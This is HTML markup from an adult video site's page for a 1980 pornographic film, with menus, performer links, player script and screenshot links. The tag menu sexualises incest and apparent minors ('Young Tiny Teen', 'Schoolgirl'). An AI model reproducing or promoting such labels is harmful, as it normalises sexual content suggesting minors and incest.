              <li><a href="https://allclassic.porn/categories/double-penetration/">Double Penetration</a></li>
              <li><a href="https://allclassic.porn/categories/milf/">MILF</a></li>
              <li><a href="https://allclassic.porn/categories/cuckold/">Cuckold</a></li>
              <li><a href="https://allclassic.porn/categories/lesbian/">Lesbians</a></li>
              <li><a href="https://allclassic.porn/categories/compilation/">Compilation</a></li>
              <li><a href="https://allclassic.porn/categories/petite/">Petite</a></li>
              <li><a href="https://allclassic.porn/categories/solo/">Solo</a></li>
              <li><a href="https://allclassic.porn/categories/big-dick/">Big Dick</a></li>
              <li><a href="https://allclassic.porn/categories/brunette/">Brunettes</a></li>
              <li><a href="https://allclassic.porn/categories/rare/">Rare</a></li>
              <li><a href="https://allclassic.porn/categories/gay/">Gay</a></li>
              <li><a href="https://allclassic.porn/categories/european/">European</a></li>
              <li><a href="https://allclassic.porn/categories/blonde/">Blondes</a></li>
              <li><a href="https://allclassic.porn/categories/riding/">Riding</a></li>
              <li><a href="https://allclassic.porn/categories/fisting/">Fisting</a></li>
              <li><a href="https://allclassic.porn/categories/masturbation/">Masturbation</a></li>
              <li><a href="https://allclassic.porn/categories/cumshot/">Cumshots</a></li>
              <li><a href="https://allclassic.porn/categories/lingerie/">Lingerie</a></li>
            </ul>
  <p><a class="btn btn-xsmall btn-all" href="/categories/">Watch All</a></p>
</div>
                </div>
              </div>
            </li>
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/models/">Vintage Porn Stars<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div id="list_models_top_models_list" class="dropdown-thumbs-container container">
  <div class="dropdown-col-title">
    <h4>Retro Porn Star Database</h4>
    <ul id="list_models_top_models_list_sort_list">
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:;group_id:"><i class="la la-heart-o"></i>Top Pornstars</a></li>
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:2270;group_id:"><img src="/images/usa.png" alt="USA">American Pornstars</a></li>
      <li><a data-action="ajax" data-container-id="list_models_top_models_list_sort_list" data-block-id="list_models_top_models_list" data-parameters="top_models_sort_by:model_viewed;global:true;country_id:;group_id:1"><img src="/images/europe.png" alt="Europe">European actresses</a></li>
    </ul>
  </div>
  <div class="dropdown-col-thumbs">
                  <a class="thp" href="https://allclassic.porn/models/traci-lords/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/93/s2_93.jpg" alt="Traci Lords">
                      </div>
          <div class="thp-title">
            Traci Lords
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/tiny-tove/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/194/s2_194.jpg" alt="Tiny Tove">
                      </div>
          <div class="thp-title">
            Tiny Tove
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/kay-parker/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/358/s2_358.jpg" alt="Kay Parker">
                      </div>
          <div class="thp-title">
            Kay Parker
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/patricia-rhomberg/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/13/s2_024141.jpg" alt="Patricia Rhomberg">
                      </div>
          <div class="thp-title">
            Patricia Rhomberg
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/annette-haven/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/293/s2_293.jpg" alt="Annette Haven">
                      </div>
          <div class="thp-title">
            Annette Haven
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/honey-wilder/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/445/s2_445.jpg" alt="Honey Wilder">
                      </div>
          <div class="thp-title">
            Honey Wilder
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/desiree-cousteau/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/49/s2_49.jpg" alt="Desiree Cousteau">
                      </div>
          <div class="thp-title">
            Desiree Cousteau
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/christy-canyon/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/94/s2_94.jpg" alt="Christy Canyon">
                      </div>
          <div class="thp-title">
            Christy Canyon
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/christa/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/766/s2_112657.jpg" alt="Christa">
                      </div>
          <div class="thp-title">
            Christa
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/vanessa-del-rio/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/53/s2_53.jpg" alt="Vanessa Del Rio">
                      </div>
          <div class="thp-title">
            Vanessa Del Rio
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/uschi-karnat/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/231/s2_231.jpg" alt="Uschi Karnat">
                      </div>
          <div class="thp-title">
            Uschi Karnat
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/seka/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/621/s2_621.jpg" alt="Seka">
                      </div>
          <div class="thp-title">
            Seka
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/ginger-lynn/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/750/s2_750.jpg" alt="Ginger Lynn">
                      </div>
          <div class="thp-title">
            Ginger Lynn
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/john-holmes/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/467/s2_467.jpg" alt="John Holmes">
                      </div>
          <div class="thp-title">
            John Holmes
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/nina-hartley/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/1191/s2_1191.jpg" alt="Nina Hartley">
                      </div>
          <div class="thp-title">
            Nina Hartley
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/hyapatia-lee/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/679/s2_679.jpg" alt="Hyapatia Lee">
                      </div>
          <div class="thp-title">
            Hyapatia Lee
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/beatrice-harnois/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/318/s2_318.jpg" alt="Béatrice Harnois">
                      </div>
          <div class="thp-title">
            Béatrice Harnois
          </div>
        </a>
              <a class="thp" href="https://allclassic.porn/models/anne-magle/">
          <div class="thp-image">
                          <img src="https://allclassic.porn/contents/models/738/s2_738.jpg" alt="Anne Magle">
                      </div>
          <div class="thp-title">
            Anne Magle
          </div>
        </a>
                      <p><a class="btn btn-xsmall btn-all" href="https://allclassic.porn/models/">Browse All Porn Stars</a></p>
            </div>
</div>
              </div>
            </li>
            <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="/tags/">Tags<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div class="dropdown-tags-container container">
  <ul class="list">
          <li><a href="https://allclassic.porn/tags/mom-and-son/">Mom And Son<span>19</span></a></li>
          <li><a href="https://allclassic.porn/tags/brother-fucks-sister/">Brother Fucks Sister<span>16</span></a></li>
          <li><a href="https://allclassic.porn/tags/incest/">Incest<span>88</span></a></li>
          <li><a href="https://allclassic.porn/tags/taboo/">Taboo<span>73</span></a></li>
          <li><a href="https://allclassic.porn/tags/brother-and-sister/">Brother And Sister<span>22</span></a></li>
          <li><a href="https://allclassic.porn/tags/dad-and-daughter/">Dad And Daughter<span>49</span></a></li>
          <li><a href="https://allclassic.porn/tags/classic/">Classic<span>143</span></a></li>
          <li><a href="https://allclassic.porn/tags/avn-awards/">AVN awards<span>121</span></a></li>
          <li><a href="https://allclassic.porn/tags/first-time/">First Time<span>35</span></a></li>
          <li><a href="https://allclassic.porn/tags/older-woman/">Older Woman<span>79</span></a></li>
          <li><a href="https://allclassic.porn/tags/cougar/">Cougar<span>33</span></a></li>
          <li><a href="https://allclassic.porn/tags/priest/">Priest<span>15</span></a></li>
          <li><a href="https://allclassic.porn/tags/tribbing/">Tribbing<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/real-orgasm/">Real Orgasm<span>17</span></a></li>
          <li><a href="https://allclassic.porn/tags/college/">College<span>31</span></a></li>
          <li><a href="https://allclassic.porn/tags/hairy-teen/">Hairy Teen<span>48</span></a></li>
          <li><a href="https://allclassic.porn/tags/no-condom-gangbang/">No Condom Gangbang<span>68</span></a></li>
          <li><a href="https://allclassic.porn/tags/mom-and-daughter/">Mom And Daughter<span>30</span></a></li>
          <li><a href="https://allclassic.porn/tags/young-tiny-teen/">Young Tiny Teen<span>62</span></a></li>
          <li><a href="https://allclassic.porn/tags/hot-milf/">Hot Milf<span>88</span></a></li>
          <li><a href="https://allclassic.porn/tags/step-son/">Step Son<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/black/">Black<span>66</span></a></li>
          <li><a href="https://allclassic.porn/tags/muscle/">Muscle<span>46</span></a></li>
          <li><a href="https://allclassic.porn/tags/horny-mom/">Horny Mom<span>34</span></a></li>
          <li><a href="https://allclassic.porn/tags/schoolgirl/">Schoolgirl<span>39</span></a></li>
          <li><a href="https://allclassic.porn/tags/usa/">USA<span>367</span></a></li>
          <li><a href="https://allclassic.porn/tags/cheating/">Cheating<span>49</span></a></li>
          <li><a href="https://allclassic.porn/tags/first-anal/">First Anal<span>15</span></a></li>
          <li><a href="https://allclassic.porn/tags/bizzare/">Bizzare<span>67</span></a></li>
          <li><a href="https://allclassic.porn/tags/caught/">Caught<span>161</span></a></li>
          <li><a href="https://allclassic.porn/tags/forest/">Forest<span>17</span></a></li>
          <li><a href="https://allclassic.porn/tags/cum-on-body/">Cum On Body<span>73</span></a></li>
          <li><a href="https://allclassic.porn/tags/neighbor/">Neighbor<span>37</span></a></li>
          <li><a href="https://allclassic.porn/tags/dirty-talk/">Dirty Talk<span>46</span></a></li>
          <li><a href="https://allclassic.porn/tags/condom/">Condom<span>60</span></a></li>
          <li><a href="https://allclassic.porn/tags/black-teen/">Black Teen<span>25</span></a></li>
          <li><a href="https://allclassic.porn/tags/cock-worship/">Cock Worship<span>44</span></a></li>
          <li><a href="https://allclassic.porn/tags/dark-hair/">Dark Hair<span>38</span></a></li>
          <li><a href="https://allclassic.porn/tags/throat-fuck/">Throat Fuck<span>79</span></a></li>
          <li><a href="https://allclassic.porn/tags/changing-clothes/">Changing Clothes<span>51</span></a></li>
      </ul>
  <p><a class="btn btn-xsmall btn-all" href="/tags/">Watch all tags</a></p>
</div>
              </div>
            </li>
<!--             <li class="dropdown">
              <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/studios/">Studios<i class="hidden-sm la la-angle-down"></i></a>
              <div class="dropdown-container">
                <div id="list_dvds_top_channels_list" class="dropdown-thumbs-container container">
  <div class="dropdown-col-title">
    <h4>Discover channels</h4>
    <ul id="list_dvds_top_channels_list_sort_list">
      <li><a data-action="ajax" data-container-id="list_dvds_top_channels_list_sort_list" data-block-id="list_dvds_top_channels_list" data-parameters="top_dvds_sort_by:model_viewed;global:true"><i class="la la-heart-o"></i>Popular</a></li>
      <li><a data-action="ajax" data-container-id="list_dvds_top_channels_list_sort_list" data-block-id="list_dvds_top_channels_list" data-parameters="top_dvds_sort_by:avg_videos_popularity;global:true"><i class="la la-star-o"></i>Most viewed</a></li>
    </ul>
  </div>
  <div class="dropdown-col-thumbs">
                  <a class="thc" href="https://allclassic.porn/studios/color-climax/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/1/cf1_color-climax.png" alt="Color Climax">
                      </div>
          <div class="thc-title">
            Color Climax
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/diamond-collection/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/422/cf1_diamond-collection.jpg" alt="Diamond Collection">
                      </div>
          <div class="thc-title">
            Diamond Collection
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/blue-vanities/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/346/cf1_blue-vanity.jpg" alt="Blue Vanities">
                      </div>
          <div class="thc-title">
            Blue Vanities
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/collection-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/421/cf1_collection-film.jpg" alt="Collection Film">
                      </div>
          <div class="thc-title">
            Collection Film
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/swedish-erotica/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/119/cf1_SwedishErotica.jpg" alt="Swedish Erotica">
                      </div>
          <div class="thc-title">
            Swedish Erotica
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/tabu-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/179/cf1_tabu.jpg" alt="Tabu Film">
                      </div>
          <div class="thc-title">
            Tabu Film
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/vca/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/11/cf1_VCA.jpg" alt="VCA">
                      </div>
          <div class="thc-title">
            VCA
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/seventeen/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/6/cf1_seventeen.png" alt="Seventeen">
                      </div>
          <div class="thc-title">
            Seventeen
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/limited-edition/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/464/cf1_limited-edition.jpg" alt="Limited Edition">
                      </div>
          <div class="thc-title">
            Limited Edition
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/pretty-girls/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/484/cf1_pretty-girls.jpg" alt="Pretty Girls">
                      </div>
          <div class="thc-title">
            Pretty Girls
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/o-z-films/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/477/cf1_o-z-films.jpg" alt="O.Z. Films">
                      </div>
          <div class="thc-title">
            O.Z. Films
          </div>
        </a>
              <a class="thc" href="https://allclassic.porn/studios/master-film/">
          <div class="thc-image">
                          <img src="https://allclassic.porn/contents/dvds/324/cf1_master-film.jpg" alt="Master Film">
                      </div>
          <div class="thc-title">
            Master Film
          </div>
        </a>
            <p><a class="btn btn-xsmall btn-all" href="https://allclassic.porn/studios/">Browse All</a></p>
      </div>
</div>
              </div>
            </li> -->
			<!--<li>
              <a href="https://allclassic.porn/catalog/">Catalogue</a>
            </li>-->
            <li>
              <a href="https://allclassic.porn/studios/">Studios</a>
            </li>
              <li><a href="https://allclassic.porn/community/">Community</a></li>
<li class="dropdown">
  <a class="dropdown-toggle dropdown-lg" href="https://allclassic.porn/years/">Top Movies By Years<i class="hidden-sm la la-angle-down"></i></a>
  <div class="dropdown-container-years">
    <ul class="dropdown-menu-years">
      <li><a href="https://allclassic.porn/40s/"><i class="la la-arrow-right"></i> 40s and before</a></li>
      <li><a href="https://allclassic.porn/50s/"><i class="la la-arrow-right"></i> 50s videos</a></li>
      <li><a href="https://allclassic.porn/60s/"><i class="la la-arrow-right"></i> 60s videos</a></li>
	  <li><a href="https://allclassic.porn/70s/"><i class="la la-arrow-right"></i> 70s videos</a></li>
	  <li><a href="https://allclassic.porn/80s/"><i class="la la-arrow-right"></i> 80s videos</a></li>
	  <li><a href="https://allclassic.porn/90s/"><i class="la la-arrow-right"></i> 90s videos</a></li>
	  <li><a href="https://allclassic.porn/2000s/"><i class="la la-arrow-right"></i> 2000s videos</a></li>
      
    </ul>
  </div>
</li>	 

 <!-- <li><a href="/news/"><i class="la la-rss"></i>News</a></li> -->
           <li>
              <a href="https://theporndude.com/" rel="nofollow" target="_blank">ThePornDude</a>
			 <!-- <li><a href="https://allclassic.porn/years/">Top Movies</a></li> -->
                          <li><a href="https://allclassic.porn/login/">My Profile</a></li>
                        <li class="hidden-lg"><a class="btn-color" href=""><i class="la la-moon"></i> Day/Night</a></li>
          </ul>
        </div>
      </nav>
      <div class="nav-overlay"></div>
    </header>


<div style="display: none;">
</div><main class="main">
  <div class="main-container container">
    <section class="content">
      <div class="video-wrapper">
           
   
   
   
   
<div class="video-container" itemscope itemtype="http://schema.org/VideoObject">
            <h1 class="h2" itemprop="name">Sperm Party (Master Film #1659) - (1980)</h1>
        <div class="player-container" style="padding-top: 54.982817869416%;">
              <style>
        #kt_player {
          position: absolute !important;
        }
      </style>
      <div class="player-wrap" style="position: absolute; top: 0; left: 0; width: 100%; height: 0; padding-bottom: 54.982817869416%">
        <div id="kt_player"></div>
      </div>
      <script type="text/javascript" src="https://allclassic.porn/player/kt_player.js?v=5.5.1"></script>
      <script type="text/javascript">
        /* <![CDATA[ */
                  function getEmbed(width, height) {
            if (width && height) {
              return '<iframe width="' + width + '" height="' + height + '" src="https://allclassic.porn/embed/1778" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
            }
            return '<iframe width="576" height="432" src="https://allclassic.porn/embed/1778" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
          }
                var flashvars = {
                      video_id: '1778',                       video_categories: 'Stockings, Big Ass, Threesome, Riding, Cumshot',                       video_tags: 'Garter Belt, Sperm, Medium Boobs, Natural Tits, Party, Big Load, Heels',                       license_code: '$654709221600002',                       event_reporting: 'https://allclassic.porn/player/stats.php?embed=0',                       rnd: '1769648598',                       video_url: 'function/0/https://allclassic.porn/get_file/1/1d5281c66cf57a9eb24f41f1ed2e5f52fc35d2eb85/1000/1778/1778_480p.mp4/',                       postfix: '_480p.mp4',                       timeline_screens_url: 'https://allclassic.porn/contents/videos_screenshots/1000/1778/timelines/mp4/224x126/{time}.jpg',                       timeline_screens_interval: '10',                       timeline_screens_count: '96',                       preview_url: 'https://allclassic.porn/contents/videos_screenshots/1000/1778/preview.jpg',                       skin: 'youtube.css',                       logo_position: '0,0',                       logo_anchor: 'topleft',                       hide_controlbar: '1',                       hide_style: 'fade',                       preload: 'metadata',                       volume: '0.5',                       related_src: 'https://allclassic.porn/related_videos_html/1778/',                       adv_pre_vast: 'https://s.magsrv.com/splash.php?idzone=5059280',                       adv_pre_replay_after: '3',                       adv_pre_replay_after_type: '0',                       adv_pre_skip_duration: '7',                       adv_pre_skip_text_time: 'SKIP AD IN %time',                       adv_pre_skip_text: 'SKIP AND GO TO THE VIDEO',                       lrcv: '1790933858051273296340759',                       vast_timeout1: '10',                       player_width: '582',                       player_height: '320',                       embed: '1'                  };
                flashvars['video_url_text'] = '480p';
        
        var player_obj = kt_player('kt_player', 'https://allclassic.porn/player/kt_player.swf?v=5.5.1', '100%', '100%', flashvars);

          function kt_player_loaded(player_obj) {
            var $html = '<a class="fp-rectangle" title="Minimize player" alt="Minimize player"><svg class="icon icon-rectangle"><use xlink:href="#icon-rectangle"></use></svg></a>';
            var timeout2;
            timeout2 = setInterval(function () {
              if ($('body').width()>1280) {
                if ($('body').find('.fp-controls').length) {
                  clearInterval(timeout2);
                  $('.fp-controls').append($html);
                  $('.fp-screen').attr('alt','Full screen mode').attr('title','Full screen mode')
                }
              } else {
                clearInterval(timeout2);
              }
            }, 100);
          }

        /* ]]> */
      </script>
          <link itemprop="url" href="https://allclassic.porn/videos/1778/sperm-party-master-film-1659/">
    <meta itemprop="thumbnailURL" content="https://allclassic.porn/contents/videos_screenshots/1000/1778/preview.jpg">
    <meta itemprop="duration" content="955">
  </div>
  
  <div class="video-buttons">
    <div class="video-actions">
      <div class="video-rating video-info-rating rating-container">
                                        <a class="btn btn-small btn-green video-rate rate-like" href="#like" data-video-id="1778" data-vote="5" data-flag-id="flag_like_video"><i class="la la-thumbs-up"></i> Like</a>
        <div class="video-rating-stats video-rate-stats voters" data-success="Thank you!" data-error="IP already voted">
          <strong>72%</strong> (<span class="likes-count">18</span> / <span class="dislikes-count">7</span>)
          <div class="video-rating-line video-rate-line" data-rating="3.6200" data-votes="50"><span style="width:72%"></span></div>
        </div>
        <a class="btn btn-small video-rate rate-dislike" href="#dislike" data-video-id="1778" data-vote="0" data-flag-id="flag_dislike_video"><i class="la la-thumbs-down"></i></a>
      </div>
      <div class="video-actions_ajax" data-ajax="https://allclassic.porn/videos/1778/sperm-party-master-film-1659/">
                  <a class="btn btn-small btn-light video-favorite" data-href="https://allclassic.porn/login-popup/" data-fancybox="ajax"><i class="la la-heart-o"></i> Add to Favorites</a>
                <div class="btn-favourites dropdown">
          <span class="btn btn-small dropdown-toggle btn-light">Playlist <i class="la la-angle-down"></i></span>
          <div class="dropdown-container">
            <ul class="dropdown-list">
                                            <li><a href="https://allclassic.porn/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
                          </ul>
          </div>
        </div>

        <div class="dropdown">
          <span class="btn btn-small dropdown-toggle"><i class="la la-download"></i> Download <i class="la la-angle-down"></i></span>
          <div class="dropdown-container">
            <ul class="dropdown-list">
                                                                                                    <li><a data-href="https://allclassic.porn/login-popup/" data-fancybox="ajax" rel="nofollow" data-attach-session="PHPSESSID">MP4 (146.43 Mb)</a></li>
                                                                                                                                </ul>
          </div>
        </div>
      </div>
    <!-- <a href="https://www.reddit.com/submit?url=https://allclassic.porn/videos/1778/sperm-party-master-film-1659/&title=Sperm Party (Master Film #1659)" rel="nofollow" target="blank"><img style="padding-left:0px;" src="https://allclassic.porn/images/reddit.png" title="Reddit this video!" alt="Reddit this video!" height="34" width="84"></a> -->
    
    </div>
    <div class="video-stats">
      <span><i class="la la-eye"></i> Views: 11 857</span>
      <span itemprop="datePublished"><i class="la la-calendar"></i> Uploaded: 2 years ago</span>
    </div>
  </div>
  <div class="video-description" itemprop="description">
    <div class="description-container">
            <strong>Description:</strong>
              
                          
                          
                          
                          
        We suggest you to rejoice here a vintage porn flick named &#34;Sperm Party (Master Film #1659)&#34;. It's 15:55 long and was uploaded on allclassic.porn on 2023-12-21 05:10:31. This movie was made in Denmark in German language by Master Film in 1980. You have the opportunity to download it on your PC or tablet or view this movie online for free.
          </div>
    <div class="show-more-description-container">
      <div class="btn btn-light show-more-description" data-show="Show more" data-hide="Show less">Show full Description</div>
    </div>
    
  </div>
  <div class="video-screenshots">
    <h3 class="block-toggler screenshots-toggler">Overview<i class="la la-angle-down"></i></h3> 
	
	<p>Click on a screenshot below to rewind the video to that location. Click on "Overview" to show or hide this section.</p>

    <div class="block-toggable screenshots-toggable video-screenshots-container screenshots-hidden">
	
                                                                             
                    <a class="th" href="https://allclassic.porn/get_file/0/2de9587c5ad2b01eca0e66051ba403f02302d85c33/1000/1778/screenshots/3.jpg/" target="_blank" data-timestamp="111">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/3.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 1:51</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/06b0a908329ae2177153c0576d95c09e75d037c0b8/1000/1778/screenshots/5.jpg/" target="_blank" data-timestamp="162">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/5.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 2:42</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/8e02047bb2937314b72cffb579b9f0fb4e01ed5fb1/1000/1778/screenshots/7.jpg/" target="_blank" data-timestamp="213">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/7.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 3:33</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/d87a2c351796b7d206010f18022109e88da07464a0/1000/1778/screenshots/9.jpg/" target="_blank" data-timestamp="264">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/9.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 4:24</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/7594454b4497a6452a75d6944516dd17aef0110fcd/1000/1778/screenshots/11.jpg/" target="_blank" data-timestamp="315">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/11.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 5:15</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/7f1414d5cb510a3725f265f7a539e0e0842d213845/1000/1778/screenshots/12.jpg/" target="_blank" data-timestamp="341">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/12.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 5:41</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/ec84096bfb2021cfa1f450e24384855e817b427e0a/1000/1778/screenshots/13.jpg/" target="_blank" data-timestamp="366">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/13.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 6:06</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/52cf263e18b80db42fc656e0cc408b756872352495/1000/1778/screenshots/14.jpg/" target="_blank" data-timestamp="392">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/14.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 6:32</span>
            </div>
          </a>
                               
                    <a class="th" href="https://allclassic.porn/get_file/0/701f08ddc58c9f9b1a7d0a84be777879c72213c849/1000/1778/screenshots/15.jpg/" target="_blank" data-timestamp="418">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/15.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 6:58</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/5c44e5b6fdbfc7db33cdf7c4799874b58a31939c55/1000/1778/screenshots/17.jpg/" target="_blank" data-timestamp="469">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/17.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 7:49</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/314fc20abfe44861660bab2aced3a401ba832b7461/1000/1778/screenshots/19.jpg/" target="_blank" data-timestamp="520">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/19.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 8:40</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/4a2def04f191ab6c774bb0b3e3503d0229d56af37a/1000/1778/screenshots/21.jpg/" target="_blank" data-timestamp="571">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/21.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 9:31</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/fee0828c374644bf37e2bc18cce88798022b636ba9/1000/1778/screenshots/23.jpg/" target="_blank" data-timestamp="622">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/23.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 10:22</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/2e76271eea80bdf93e2a4313077b718216d37e58f8/1000/1778/screenshots/25.jpg/" target="_blank" data-timestamp="673">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/25.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 11:13</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/939be871e0eac3abaec642757c6487109605f6cc13/1000/1778/screenshots/27.jpg/" target="_blank" data-timestamp="724">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/27.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 12:04</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/300907dcc6b47b84f3af542a3615c5a9016b245092/1000/1778/screenshots/29.jpg/" target="_blank" data-timestamp="776">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/29.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 12:56</span>
            </div>
          </a>
                                                     
